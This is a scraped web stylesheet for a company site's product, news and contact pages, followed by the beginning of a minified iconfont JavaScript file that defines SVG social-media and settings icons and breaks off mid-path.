.related_product{overflow:hidden;clear:both}
.related_product p{font-size:16px;text-align:left}
.related_product01{margin:15px 0;text-indent:2em;font-weight:700}
#liuyan_ny td{padding-bottom:10px;padding-right:20px;font-size:14px}
.ny_left{float:left;width:300px}
.prolist_title_ny{font-size:24px;color:#fff;padding-bottom:22px}
.prolist_title_ny span{color:#fff;font-size:20px;line-height:40px}
.prolist_fl{background:#2c3d4d;margin-left:18px;padding:10px 19px 23px 18px}
.prolist_fl li{padding-left:23px;border-bottom:1px solid #475664}
.prolist_fl li a{line-height:51px;color:#fff;font-size:18px;padding-left:24px}
.prolist_fl li a:hover{color:red}
.prolist_fl p{border-bottom:1px solid #475664;color:#fff;font-size:15px;line-height:33px;padding-left:10px}
.ny_cp_left{float:left;margin-left:80px;margin-right:80px}
.ny_cp_left img{width:250px}
.ny_cp_right{float:right;width:350px}
.ny_cp_right p{color:#080808;font-size:16px;text-align:left}
.ny_cp_right a{color:#080808;font-size:16px;text-align:left}
#navigation{float:left;width:287px}
.nav_h2title{height:70px;margin-bottom:20px}
.nav_h2title h2{font-size:24px;color:#fff;margin-left:40px;padding:20px 0;font-weight:700;line-height:30px}
.nav_en{font-family:arial;color:#a9a9a9;font-size:14px;text-transform:uppercase;margin-left:20px}
.prolist_nav{overflow:hidden;margin-bottom:30px;background:#00428f;padding:20px}
.prolist_nav li{border-bottom:1px solid #ee1d23;}
.prolist_nav a{display:block;padding-left:30px;font-size:16px;color:#fff;margin-right:18px;line-height:43px}
.prolist_nav a:hover{color:#c42715}
.prolist_nav a.red:link,.prolist_nav a.red:visited{color:#c42715}
.contact_h2title{line-height:70px;color:#fff;padding-left:40px;font-size:24px}
.navcontact{overflow:hidden;margin-bottom:20px;padding-bottom:20px;padding-top:25px}
.navcontact p{font-size:16px;line-height:32px;padding-left:10px}
.navcontact span{border-bottom:1px solid #000;font-size:16px;line-height:45px;width:100%;display:block;padding-left:10px;margin-bottom:10px}
.tempWrap{width:1200px!important}
.baokan_imglist1 li{width:300px;height:250px;float:left;margin-left:10px;margin-top:10px;border-bottom:1px dashed #949494;margin-right:50px}
.baokan_info{width:152px;float:left;overflow:hidden}
.baokan_imglist1 li img{width:150px;float:left;border:solid #ccc 1px}
.baokan_read{margin-top:70px;padding-left:10px;float:left}



/* 产品列表内页样式开始*/
#total-content{width:1200px;overflow:hidden;margin:0 auto}
.left_con{float:left;width:200px;overflow:hidden;margin-bottom:20px}
.left_con ul.listpro>li{width:160px;height:45px;color:#fff;font-size:14px;text-align:center;font-family:"微软雅黑";font-weight:bolder;line-height:45px;background:#404cc5}
.bd{color:#000;margin:5px 20px 13px 0}
.bd .ww .wangbt{height:53px;overflow:hidden;background:url(customer_service.gif) center;text-indent:15px;font-size:14px;font-weight:600;font-family:微软雅黑;line-height:40px;color:#ee1c3a}
.bd .ww .wang{padding:9px;color:#8f8f8f;border:1px solid #f5f5f5}
.bd .ww .wang .wwku{margin:5px 5px 0 0;text-align:center}
.bd .ww .wang .wwku .title{margin:5px 0;display:block}
.bd .ww .wang .wwku a img{vertical-align:bottom;height:22px}
.accordion{position:relative;cursor:pointer;border:none;text-align:left;outline:0;transition:.4s}
.accordion.acc_active,.accordion:hover{background-color:#ddd}
.accordion::before{color:#000;font-weight:bolder;position:absolute;left:-15px;top:-12px}
.listpro .panel{overflow:hidden;width:160px;border:1px solid #eae6e6;border-top:0;box-sizing:border-box;max-height:0;transition:max-height .2s ease-out;background-color:#fff}
.listpro .panel li{border-bottom:1px dotted #000;margin:0 5px;line-height:25px}
.listpro .panel .li_content{margin:0 0 0 25px;position:relative;padding:5px 0}
.listpro .panel .li_content img{position:absolute;left:-15px;bottom:14px}
#total-content .left_con ul.listpro>li a{color:#fff}
#total-content .left_con ul.listpro .panel .li_content a{color:#8f8f8f; padding: 0 5px;}
.Product-Class>li>a{padding:5px;line-height:45px;margin-left:20px;color:#555}
.Product-Class>li a:hover{background:#0064e6; color:#fff !important;}
.right-con{float:right;width:990px;min-height:500px}
.xioaguo{display: flex; justify-content: space-between; align-items: center; clear:both; }

#total-content .left_con ul.listpro .panel .li_content a:hover{background:#0064e6 !important; color:#fff !important;}

.right-title{}
.right-title p{float:left;padding:10px 0}
.right-title>ul.condition{float:left;margin:5px 0 0 13px}
.right-title>ul.condition>li{float:left;width:150px;height:30px;text-align:center;line-height:30px;border:1px solid #fff;cursor:pointer}
.right-title div.text input{height:28px;border:0;background-color:rgba(249,249,249,.5)}
.right-title div.text input#input{width:270px;border:0}
.right-title div.text #search{ position:relative;}
.right-title div.text #search form{outline:1px solid #00000057}
.right-title div.text .input_search{width:70px;height:30px;border:0;background-color:#000;color:#fff;margin:0 0 0 -5px; position: absolute; right:0; top:0;}
.right-con.text{float:left}
.right-con .right{display: flex; justify-content: space-between; align-items: center;}
.right-con .r_c_page_num{float:left;margin-right:20px}
.right-con .r_c_page{float:right}
.right-con .r_c_page a{font-size:0}
.right-con .r_c_page a:first-child,.right-con .r_c_page a:last-child{border:1px solid #ddd;padding:5px;font-size:14px}
.name-time{width:100%; margin-bottom:15px; overflow:hidden; }
.name-time .name-title{clear:both;font-size:14px;color:#8f8f8f}
.name-time .name-title:nth-of-type(2){border-top:1px dotted rgba(0,0,0,.5)}
.name-time .hesper-cats-list{line-height:20px;background:#fff}
.name-time .hesper-cats-list li{float:left;margin:0 0 10px 30px;width:170px;list-style:circle outside;color:#8f8f8f}
.name-time .hesper-cats-list li:nth-child(1){margin-top:10px}
.name-time .hesper-cats-list li:nth-child(2){margin-top:10px}
.name-time .hesper-cats-list li:nth-child(3){margin-top:10px}
.name-time .hesper-cats-list li:nth-child(4){margin-top:10px}
.name-time .hesper-cats-list li a{font-size:12px;color:#8f8f8f; padding:0 5px; }
.name-time .hesper-cats-list li a:hover{background:#0064e6 !important; color:#fff !important;}
.name-time .time{display:inline-block;line-height:35px}
.right-pro-list{margin-top:20px;width:100%}
.right-pro-list>ul{width:100%;overflow:hidden}
.right-pro-list>ul>li{float:left;width:247px;height:290px;text-align:center}
.right-pro-list>ul>li>a{color:#000;line-height:28px}
.right-pro-list>ul>li>a>img{border:1px solid #ccc}
.right-pro-list .page{text-align:center;margin-top:30px;font-size:16px}
.right-pro-list .page a{display:inline-block;margin:3px;padding:3px;border:1px solid #ddd;color:#000}
.right-pro-list .page a.active{background:rgba(30,86,160,.5)}

/* 产品列表内页样式结束*/


/*有浮动框*/
.float-box{position:fixed;right:0;width:80px;height:410px;z-index:99999;top:30%;transition:all .6s}
.float-box.closes{right:-80px}
.float-box ul{padding:0;position:absolute;left:0;top:0;width:100%;height:320px;transition:all .6s}
.float-box .f_close{transition:all .6s}
.float-box.closes .f_close{transform:rotate(45deg);left:-30px}
.float-box li{height:80px;cursor:pointer}
.float-box li .msg{position:absolute;width:140px;padding:20px;left:180px;top:56px;height:200px;border-radius:3px 0 0 3px;background-color:#c8d4e2;color:#0098f1;transition:all .6s;z-index:-1;font-weight:600}
.float-box li .msg img{width:100px}
.float-box li .msg .btn{border:1px solid #0098f1;padding:2px 0;width:83%;line-height:30px;text-align:center}
.float-box li .msg .btn:hover{background-color:#0098f1;color:#fff}
.float-box li.active .msg{left:-140px}
.float-box li.f_01{background:#c8d4e2 url(qq.png) no-repeat center}
.float-box li.f_02{background:#c8d4e2 url(dianhuaf.png) no-repeat center}
.float-box li.f_03{background:#c8d4e2 url(weixin.png) no-repeat center}
.float-box li.f_04{background:#c8d4e2 url(hddb.png) no-repeat center}
.float-box li:hover{background-color:#0098f1}
.float-box li img{display:block;width:40%;margin:0 auto;line-height:60px}
.float-box .f_close{position:absolute;left:50%;bottom:0;cursor:pointer;width:30px;height:33px;margin-left:-15px}
.float-box .f_close img{width:100%}



/*公共*/
.page-banner{width:100%}
.page-banner img{width:100%;display:block}
.page-banner h1{font-size:48px;height:48px;line-height:48px;color:#fff}
.page-banner_01{background-size:cover}
.page-banner_02{background-size:cover}
.page-banner_03{background-size:cover}
.page-banner_04{background-size:cover}
.page-banner_05{background-size:cover}
.page-banner_06{background-size:cover}
.page-banner_07{background-size:cover}
.page-banner_08{background-size:cover}
.publib_erweima{width:1000px;margin:0 auto;text-align:center}
.publib_erweima>img{width:80px;border:1px solid #eb6000;padding:10px;margin-top:60px}
.publib_erweima>p{color:#eb6000;position:relative;width:450px;padding-left:30px;margin-top:30px}
.publib_erweima>p>img{position:absolute;width:30px;height:30px;top:-7px;left:0}
.searh_download{width:600px;margin:0 auto;padding-bottom:50px}
#select_num,#select_plist{float:left;width:150px;height:30px;border-radius:3px;margin-right:5px}
.input_keyword{width:181px;float:left;height:30px;border-radius:3px;margin-right:5px;border:1px solid #ccc}
#search_btn{background:#eb6100;color:#fff;width:88px;border:none;font-size:18px;border-radius:3px;float:left;height:30px}
#search_btn:hover{border:1px solid #eb6100;background:#fff;color:#eb6100}
.search_result_active{display:none}
.search_result_active.active{display:table-row}
.tab_down{width:750px;margin:0 auto}
.tab_down tb{text-align:center}
.search_result{clear:both;text-align:center}
.search_result h2{color:#3e3e3e;border-bottom:2px solid #eb6100;display:inline-block;margin:0 auto;margin-bottom:20px}
.search_result th{padding:15px 0;border-top:1px solid #eee}
.search_result td,.search_result th{border-left:1px solid #eee;border-right:1px solid #eee;width:230px}
.search_result td,.search_result td a{color:#eb6000}
.search_result tr:last-child>td{border-bottom:1px solid #eee;padding-bottom:20px}
.search_result table{margin-bottom:35px}


/*产品详情页右侧*/
.productShowTitle pre{margin-top:25px;}
.productShowTitle pre table{border-collapse: collapse;}
.productShowTitle pre table td{border: 1px solid;}

.pro_show_lg{display: block;}
.pro_show_xs{display: none;}
.nav_menu{ display:none;}
.footerDiv{display: none;}
.chanpin_xs{display: none;}
.shebei_tits{display: none;}
.new_tits{display: none;}
.footerDiv li{width:33.3%;float:left;}

@media (max-width: 1200px){
.header{width: 100%;}
.header_right{width:80%; overflow:hidden;}
.logo{ width:20%;}
.nav_first{ width:75%;}
.nav{ min-width:inherit;}
.nav_first li{ width:14%;}
.search_keyi{ width:100%;}
.search_index{ width:360px; margin-right:0px;}
.search_hot a{ margin-left:0px;}
.search_name{ width:90px;}
.input{ width:268px;}
.news_index{width: 100%;}
.video_index{ width:49%;}
.news_right{ width:51%;}
.video_index p{ width:96%; padding:1%;}
.video_index p iframe{ width:100%;}
.news_list{ width:100%;}
.n_time{ width:15%; margin-right:2%;}
.n_list p{ width:80%;}
.n_list p{width:80%;}

.pro_showtwo{width: 100% !important;}
.pro_showtwo h2{margin: 10px 0 10px 25px !important;}
.pro_showtwo ul{ margin-bottom:15px;}
.pro_showtwo ul li{width: 24% !important;padding-right: 0.5%;padding-left:  0.5%;margin: 0 !important;height: auto !important;overflow: hidden;}
.pro_showtwo ul li h3{font-size: 12px !important;}
.pro_showtwo ul li img{ width:100%; height:inherit; border:none !important;}
.pro_yd_left{ width:50%; float:left;}
.pro_showtwo .pro_yd_left li{width: 49% !important;}

.pro_index{width: 100%;background-color: #1f69b4;height: auto;}
.pro_list{width: 100%;border: none;}
.pro_list ul{width: 100%;}

.pro_list ul li{width: 24.5%;float: left;}
.pro_showtwo h2{overflow: hidden;clear: both;font-size: 18px !important;}
.pro_showtwo img{width: 100%;height: auto;border: none !important;}
.pro_showtwo ul li h3{border: none !important;}
.pro_en{font-size: 24px;}
.pro_h2 h2{font-size: 20px;}
.pro_show_lg{display: none;}
.pro_show_xs{display: block;}
.pro_show_xs ul{overflow: hidden;clear: both;width: 98%;margin: 0 auto;padding-top: 20px;padding-bottom: 30px;}
.pro_show_xs ul li{width: 32.3%;float: left;padding-left: 0.5%;padding-right:0.5%;}
.pro_show_xs ul li img{width: 100%;height: auto;}
.pro_p01{color: #fff;font-size: 12px;line-height: 24px;}

.about_content{ width:100%;}
.return{ width:100%;}
.about_left{ width:48%;}
.about_right{ width:52%;}
.about_right .about_video{ width:100%;}
.about_right .about_video iframe{ width:100%;}
#demo{ width:100%;}

 .banner_about{height: 114px;}
    .about_content{width: 100%;}
    .about_left{width: 96%;float: unset;margin: 0 auto;}
    .about_right{width: 96%;float: unset;margin: 0 auto;}
    #youku-playerBox{width: 100% !important;}
    .about_video iframe{width: 100%;height: auto;}
    .about_right .about_video{width: 100%;height: auto;    margin-top: 0px;}
    .about_right .about_video:nth-child(2){margin-top: 34px;}
    .about_h2 span{font-size: 24px;}
    .about_h2{font-size: 18px;margin-top: 10px;}
    .return{width: 92%;}
	
    .pro_listbg_1{height: 114px;}
    #total-content{width: 100%;}
    .left_con{display: none;}
    .right-con{width: 100%;}
    .right-pro-list>ul>li{width: 23%;padding-left: 1%;padding-right: 1%;height: auto;}
    .right-pro-list>ul>li img{width: 100%;height: auto;}
    .right-pro-list>ul>li p{height: 40px;}
    .right-title div.text #search{margin-left: 0px;margin-bottom: 10px;}

    .about_honor{margin-top: 10px;width: 96%;}

    .pro_details{width:100%;}
    .pro_details_content_p{margin-left: 0px;}

    .tbPicList{display: none;}
    .productShowPic{width: 100%;}
    .tbPic{width: 100%;height: auto;}
    .tbPic a{width: 100%;height: auto;}
    .tbPic img{width: 100%;height: auto;}
    .productShowTitle{width: 100%;}
    .pro_details_content_p img{width: 100%;}


    #youku-playerBox{width: 100% !important;height: auto !important;}
    .m-slide{width: 100%;height: auto;}
    .m-slide .img{width: 100% !important;height: auto !important;}
    .m-slide .img li{width: 100% !important;}
    .m-slide .img li embed{width: 100% !important;height: auto !important;}
    .m-slide .img a, .m-slide .img li{width: 100% !important;}
    .video_content_right{width: 100%;}
    .v_data{display: none;}
    .m-slide .tab li{width: 100%;}
    .m-slide .tab a{width: 100%;}

    .download_ny{width: 92%;}
    .searh_download{width: 100%;}
    #select_num, #select_plist{width: 100%;}
    .download_ny h1{font-size: 20px;}
    .banner_service_ny{height: 114px;}

    .case_ny{width: 100%;}
    .case_ny ul li{width: 31%; margin:1%;}
    .case_ny ul li img{width: 100%;height: 300px;}
    .banner_case{height: 114px;}

    .zoombox{width: 100%;}
    .zoompic{width: 100%;height: auto;}
    .zoompic img{width: 96%;
        text-align: center;
        margin: 0 auto;
        height: auto;
        display: block;}
    .about_list ul{width: 100%;}
    .zoombox h1{font-size: 20px;}
    .sliderbox{display: none;}

    .contact_ny{width: 100%;}
    .contact_left{width: 100%;padding-left: 10px;padding-right: 10px;}
    .contact_right{width: 95%;}
    #dituContent{width: 100% !important;}

    .contact01 span{font-size: 32px;}
    .contact02{font-size: 18px;}
    .banner_contact{height: 114px;}

    .newslist_ny{width: 100%;}
    .newslist_ny ul{width: 94%;margin: 0 auto;}
    .newslist_ny ul li{width: 100%;}
    .newslist_ny>ul>li>a>img{width: 100%;height: auto;}
    .newslist_right{width: 100%;}

    .news_details_ny{width: 92%;margin-top: 6px;}
    .newsShowBox{width: 100%;}
    .newsShowBox img{width: 100%;}
    .relNews ul li{width: 95%;}
    .fontResizer{display: none;}
    .newsShow h2{font-size: 17px;}

    .honor_list, .newslist_ny{width: 100%;}
    .honor_list ul li{width: 89%;}
    .honor_list ul li img{width: 100%;height: auto;}
    #page{margin: 30px 0px;}

    .After_sale_ny{width: 100%;}
    .After_sale_title{width: 92%;font-size: 28px;}
    .contact_icon03{width: 72%;margin-right:10px;float: left;margin-left: 12px;}
    .contact_icon03 span{font-size: 29px;}
    .contact_icon04 p{    float: left;
        background: url(contact_icon04.jpg) no-repeat left top;
        height: 112px;
        padding-left: 112px;
        font-size: 25.7px;
        font-weight: 700;
        color: #3e3e3e;
        padding-top: 10px;
        margin-top: 34px;
        margin-left: 12px;}
    .contact_icon04 a{display: unset !important;}
    .service_ny{width: 100%;}
    .service_ny p img{width: 100%;height: auto;}
    .publib_erweima{width: 100%;}

    .baokan_ny_main img{width: 100% !important;height: auto;}
    .download_ny ul li{overflow: hidden;}

    .service_network{width: 100% !important;}
    .service_network_china{width: 100% !important;overflow: unset !important;height:254px !important;}
    .service_network_china img{width: 100% !important;height: auto !important;left: 0px !important;top: 0px !important;}
    .service_network_result{width: 100% !important;padding: 10px 0px 20px 15px !important;}

    .foregin_title{width: 100% !important;font-size: 17px !important;}
    .s_d_block{width: 100% !important;}
    .s_d_block_bottom{width: 100% !important;}
    .s_d_block .prev, .s_d_block .next{display: none !important;}
    .s_d_block .s_d_card{width: 100% !important;}
    .s_d_block_bottom .containerbg{width: 100% !important;}
    .s_d_block_bottom .container{min-width:100% !important;}

    .s_d_block .s_d_card .National_flag{width: 100% !important;}
    .s_d_block .s_d_card .text{width: 94% !important;margin-left: 4% !important;}

    ._scroll_box{right:0px !important;}
    ._scroll_bar{right:0px !important;}

    .right-title{width: 96%;}
    .name-time{width: 94%;}
    .name-time .hesper-cats-list li{width: 40%;}
    .xc_video{width: 100%;}
    .video_right{width: 34%;padding-right:3%; padding-left:3%;}
    .video_left{width: 60%;}
    .video_left img{width: 100%;}
    .xc_title{font-size: 22px;}

    .vedio_list_new{width: 100%;}
    .vedio_list_new .row{width: 100%;height: auto;}
    .vedio_list_new .row .title{width: 19%; margin-right:1%;}
	.vedio_list_new .row .content{ width:80%;}
    .vedio_list_new .row .content .content_cell{ width:24%; margin-right:1%;}
    .vedio_list_new .row .content .content_cell img{ width:100%;}
    .video_content h2{font-size: 20px;}
    .video_content{width: 100%;}
    
    .pro_details_content_p p{width: 98%;}
}


@media (max-width: 1000px){
.nav .en{ display:none;}
.top_tel{ display:none;}
.nav_first{width: 100%;}
.header_right{ width:70%;}
.search_index{width: 96%;margin-bottom: 12px;}
.input{width: 73%;}
.search_name{width: 27%;}
.search_keyi{width: 98%;}
.f_p{ float:none; clear:both;}

.footer{ width:100%;}
}

@media (max-width: 767px){
.video_index{width: 100%;margin-top: 0px;}
.pro_more{display: none;}
.news_bg{height: auto;}
.news_index{width: 100%;padding-top: 24px;}
.f_nav{margin-left: 17px;overflow: hidden;margin-right: 17px;margin-bottom: 10px;}
.f_p{    width: 92%;
	margin: 0 auto;float: unset;overflow: hidden;}
.gs span{display: unset;margin-right: 0px;float: unset;}
.news_right{width: 100%;}
.news_list{width: 94%;background: none;}
.video_index p{width: 100%;height: auto;}
.video_index p video{width: 100% !important;height: auto !important;}

.pro_show_xs ul li{width: 48%;float: left;padding-left: 3px;padding-right: 3px;}
.pro_list ul li{width: 49%;float: left;}
.case_ny ul li{width: 48%; margin:1%;}
.case_ny ul li img{width: 100%;height: 300px;}
    .video_right{width: 100%;padding-right:0px;width: 97%;}
    .video_left{width: 100%;}
    .vedio_list_new .row .title p:nth-child(1){font-size: 20px;}
    .vedio_list_new .row .title p:nth-child(2){margin-top: 4px;}
    .vedio_list_new .row .content{width: 100%;height: auto;padding-top: 20px;padding-bottom: 10px;}
    .vedio_list_new .row .content .content_cell{width: 47%;height: auto;margin-right:0px;padding-left: 5px;padding-right: 5px;}
    .vedio_list_new .row .content .content_cell img{width: 100%;height: auto;}
    .video_left img{width: 100%;height: auto;}
    .vedio_list_new .row .content .content_cell p:last-child{position: unset;bottom:unset;}
    .vedio_list_new .row .title{width: 100%; margin-right:0px;}
	.vedio_list_new .row .content{ width:100%;}

}

@media (max-width: 600px){
.header_right{ width:100%;}
.logo{width: 100%;text-align: center;}
.nav_first{ width:100%;}
}

@media (max-width: 425px){
.news_right h2 span{ display:none;}
.header{width: 100%;}
.header_right{width: 100%;}
.logo{width: 100%;text-align: center;}
.nav_first{width: 100%;line-height: 32px;}
.nav_first li{width: 25%;}
.top_tel{display: none;}
.nav .en{overflow: hidden;width: 95%;font-size: 13px;padding-left: 19px;padding-bottom: 10px;white-space: nowrap;margin: 10px 0 4px 0;color: #fff;}
.search_hot{line-height: 24px;padding-top: 9px;}
.nav{min-width: 100%;}


.youku-playerBox{width: 100% !important;}
.pro_showtwo ul{overflow: hidden;clear: both;padding-left: 10px;padding-right: 6px;}
.pro_showtwo ul li{width: 47% !important;padding-right: 4px;padding-left: 4px;}
.pro_showtwo ul li h3{font-size: 12px !important;}
.float-box{ display:none;}

.footer{width: 100%;}
#youku-playerBox{width: 100% !important;}
.n_time{display: none;}
.n_list p{width: 100%;}
.news_right h2{width: 94%;}
.pro_yd_left{ width:100%;}
.pro_showtwo .pro_yd_left li{width: 45% !important;}
	


.case_ny ul li{width: 91%;} 
.right-pro-list>ul>li{width: 47%;padding-left: 4px;padding-right: 4px;height: auto;}

  .footerDiv{display: block;}

  .footer_phonebai{display: block;}
  .footerDiv{background: #1e60b9;position: fixed;bottom: 0px;width: 100%;z-index: 9999999;}
  .footerWrap li{text-align: center;margin-top: 6px;}
  .footerWrap li a{color: #fff;font-size: 15px;display: block;}
  .footerWrap li i{display: block;}
  .footerWrap li a img{display: block;margin: 0 auto;}
  .footer_phonebai{font-size: 16px;color: #5d5d5d;text-align: center;line-height: 30px;}
  .footer_phonebai a{font-size: 16px;color: #5d5d5d;}

  .chanpin_xs{display: block;}
  .product_tui{display: none;}

  .huoban{background: #4c4c4c;}
  .form2{width: 100%;}
  .huoban_right{background: none;}

  .honor_bg{display: none;}
  .new_tit{display: none;}
  .new_tits{display: block;}
  .youshi_bg .container{padding-left: 4px;padding-right: 4px;}
  .footerDiv ul{margin-bottom: 0px;}
  .pro_details_content_p p {
   text-align: center !important;}
}

.swiper-slide a{ display:block;}

/* 国外图标样式 */
.contact_box a{
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    background-color: #8d8484;
    box-shadow: 0px 0px 5px 1px #fff;
}
.contact_box a i.iconfont{
    color: #fff;
    font-size: 30px;
}

.newslist_ny ul li a{ display:block; width:100%;}
@media (max-width: 992px) {  
#header_bg{ display:none;}
.none992{ height:60px;}
.logo{ width: auto;}
}

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; display:none; }

.mobile_footer ul { display: flex; justify-content: space-between; margin-bottom:0px; }

.mobile_footer ul li { padding: 7px 5px; background-color: #337fe5; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height:30px; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }
.row{ margin:0px;}

@media (max-width: 768px) {  
.mobile_footer{ display:block;}

}

/*2021-8-10 修复引入bootstrap引起的 fade 类名动画干扰 国外市场bug  */
.fade{
    opacity: 1;
}

.biaozhun a{ display: block;
    width: 88%;
    height: 40px;
    line-height: 40px;
    border: 1px #c42715 solid;
    border-radius: 5px;
    font-size: 1.5em;
    text-align: center;
    padding: 0 10px;
    margin: 30px auto;}
    
.biaozhun a:hover{background: #c42715;color:#fff}

.about_video_wenan{ text-align:left; clear:both; overflow:hidden;      }
.about_video_wenan p{margin: 0; float: none; color: #676767; font-size: 14px; width:auto; line-height:25px;text-align:left; font-weight:normal; margin-bottom:10px;}

.gallery-top{ text-align:center ; margin-bottom:25px !important;}


.gallery-thumbs{}
.gallery-thumbs li{ border:1px solid #3c3c3c;}
.gallery-thumbs img{ width:100%;}


--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin/style/response_css_js/font_1368463_jx8n27kytel.js
body_size: 149266
content:
!function(c){var l,a,h,i,t,z,o='<svg><symbol id="icon-youtube" viewBox="0 0 1024 1024"><path d="M832 128l-640 0c-105.59488 0-192 86.40512-192 192l0 384c0 105.59488 86.40512 192 192 192l640 0c105.59488 0 192-86.40512 192-192l0-384c0-105.59488-86.40512-192-192-192zM384 768l0-512 320 256-320 256z"  ></path></symbol><symbol id="icon-instagram" viewBox="0 0 1024 1024"><path d="M512 0C372.906667 0 355.541333 0.64 300.928 3.072 246.4 5.632 209.28 14.208 176.64 26.88c-33.664 13.056-62.250667 30.592-90.709333 59.050667S39.893333 142.933333 26.88 176.64C14.208 209.28 5.589333 246.4 3.072 300.928 0.512 355.541333 0 372.906667 0 512s0.64 156.458667 3.072 211.072c2.56 54.485333 11.136 91.648 23.808 124.288a251.093333 251.093333 0 0 0 59.050667 90.709333A250.368 250.368 0 0 0 176.64 997.12c32.682667 12.629333 69.802667 21.290667 124.288 23.808C355.541333 1023.488 372.906667 1024 512 1024s156.458667-0.64 211.072-3.072c54.485333-2.56 91.648-11.178667 124.288-23.808a251.648 251.648 0 0 0 90.709333-59.050667 250.026667 250.026667 0 0 0 59.050667-90.709333c12.629333-32.64 21.290667-69.802667 23.808-124.288 2.56-54.613333 3.072-71.978667 3.072-211.072s-0.64-156.458667-3.072-211.072c-2.56-54.485333-11.178667-91.690667-23.808-124.288a251.306667 251.306667 0 0 0-59.050667-90.709333A249.472 249.472 0 0 0 847.36 26.88c-32.64-12.672-69.802667-21.290667-124.288-23.808C668.458667 0.512 651.093333 0 512 0z m0 92.16c136.661333 0 152.96 0.682667 206.933333 3.029333 49.92 2.346667 77.013333 10.624 95.018667 17.706667 23.978667 9.258667 40.96 20.352 58.965333 38.229333 17.877333 17.92 28.970667 34.944 38.229334 58.922667 6.997333 18.005333 15.36 45.098667 17.621333 95.018667 2.432 54.016 2.986667 70.229333 2.986667 206.933333s-0.64 152.96-3.157334 206.933333c-2.602667 49.92-10.922667 77.013333-17.962666 95.018667a162.56 162.56 0 0 1-38.357334 58.965333 159.744 159.744 0 0 1-58.88 38.229334c-17.92 6.997333-45.44 15.36-95.36 17.621333-54.357333 2.432-70.357333 2.986667-207.317333 2.986667-137.002667 0-153.002667-0.64-207.317333-3.157334-49.962667-2.602667-77.482667-10.922667-95.402667-17.962666a158.549333 158.549333 0 0 1-58.837333-38.357334 155.477333 155.477333 0 0 1-38.4-58.88c-7.04-17.92-15.317333-45.44-17.92-95.36-1.92-53.76-2.602667-70.357333-2.602667-206.677333 0-136.362667 0.682667-153.002667 2.602667-207.402667 2.602667-49.92 10.88-77.397333 17.92-95.317333 8.96-24.32 20.437333-40.96 38.4-58.922667 17.877333-17.877333 34.56-29.397333 58.837333-38.314666 17.92-7.082667 44.842667-15.402667 94.762667-17.962667 54.4-1.92 70.4-2.56 207.317333-2.56l1.92 1.28z m0 156.928a262.912 262.912 0 1 0 0 525.824 262.912 262.912 0 1 0 0-525.824zM512 682.666667c-94.293333 0-170.666667-76.373333-170.666667-170.666667s76.373333-170.666667 170.666667-170.666667 170.666667 76.373333 170.666667 170.666667-76.373333 170.666667-170.666667 170.666667z m334.762667-443.946667a61.482667 61.482667 0 0 1-122.88 0 61.44 61.44 0 0 1 122.88 0z"  ></path></symbol><symbol id="icon-shezhi" viewBox="0 0 1024 1024"><path d="M513.522758 718.497522c-114.367463 0-207.480568-93.074554-207.480568-207.480568s93.074554-207.480568 207.480568-207.480568 207.480568 93.074554 207.480568 207.480568-93.074554 207.480568-207.480568 207.480568z m0-369.972317a162.504599 162.504599 0 1 0 162.504599 162.504599 162.684503 162.684503 0 0 0-162.504599-162.504599z"  ></path><path d="M610.336743 1024h-196.609234a26.792827 26.792827 0 0 1-26.767127-26.767126v-64.405587a44.629011 44.629011 0 0 0-27.550993-41.7891c-3.019815-1.285028-6.091031-2.570055-9.123696-3.855083a44.718963 44.718963 0 0 0-49.345063 9.612007l-43.099828 42.495865a26.792827 26.792827 0 0 1-37.844065-0.269856l-138.076223-140.068016a26.792827 26.792827 0 0 1 0.269856-37.844065l42.919924-42.315961a44.975968 44.975968 0 0 0 10.113168-49.640619q-0.860969-2.056044-1.696237-4.124939a44.975968 44.975968 0 0 0-41.943303-27.975052H26.792827A26.792827 26.792827 0 0 1 0.025701 610.285341v-196.609233a26.792827 26.792827 0 0 1 26.767126-26.767127h63.968677a44.975968 44.975968 0 0 0 42.058956-28.270608c1.721937-4.304843 3.546676-8.648236 5.422817-12.850277a45.091621 45.091621 0 0 0-9.26505-50.116079l-43.20263-43.819444a26.767126 26.767126 0 0 1 0.269856-37.844065l140.068016-138.076223a26.767126 26.767126 0 0 1 37.844065 0.269856l44.757514 45.400027a44.847466 44.847466 0 0 0 49.152308 10.036067l0.860969-0.346958a45.232974 45.232974 0 0 0 28.270608-42.046105V26.767126A26.792827 26.792827 0 0 1 413.76606 0h196.609233a26.792827 26.792827 0 0 1 26.767127 26.767126v61.308671a45.117322 45.117322 0 0 0 28.463363 42.136057c3.790832 1.516333 7.607364 3.109767 11.346794 4.728902a45.091621 45.091621 0 0 0 49.859074-9.316451l46.428049-45.785536a26.587223 26.587223 0 0 1 18.787105-7.710166h0.192754a26.587223 26.587223 0 0 1 18.864206 7.967172l138.076223 140.068016a26.792827 26.792827 0 0 1-0.269855 37.844065l-46.595104 45.939739a44.975968 44.975968 0 0 0-10.190269 49.447865q1.143675 2.737109 2.235948 5.474218a44.860316 44.860316 0 0 0 41.994704 28.103555h60.923162a26.792827 26.792827 0 0 1 26.715725 26.702875v196.609233a26.792827 26.792827 0 0 1-26.767126 26.767127h-61.681328a44.757514 44.757514 0 0 0-41.866202 27.756597q-1.516333 3.765131-3.109767 7.478862a44.821765 44.821765 0 0 0 9.650558 49.22941l45.05307 45.695584a26.792827 26.792827 0 0 1-0.269855 37.844064l-140.068017 138.076224a26.792827 26.792827 0 0 1-37.844064-0.269856l-43.690941-44.294904a45.258675 45.258675 0 0 0-49.486416-10.190269c-2.968414 1.285028-6.001079 2.570055-8.995194 3.700879-16.70536 6.617893-27.8594 23.464605-27.859399 41.917603v63.197661a26.792827 26.792827 0 0 1-26.702875 26.805677z m-178.451793-44.975968h160.2301v-44.975969c0-37.265802 22.076775-70.13681 56.232811-83.719553 2.660007-1.053723 5.358565-2.158846 8.005722-3.289671a89.412225 89.412225 0 0 1 99.114185 19.995031l30.840664 31.316124 114.136157-112.504172-32.267044-32.729655a89.63068 89.63068 0 0 1-18.967009-98.484521q1.41353-3.315371 2.77566-6.656443a89.540728 89.540728 0 0 1 83.526799-55.860153h43.485336V431.88495h-42.71432a89.61783 89.61783 0 0 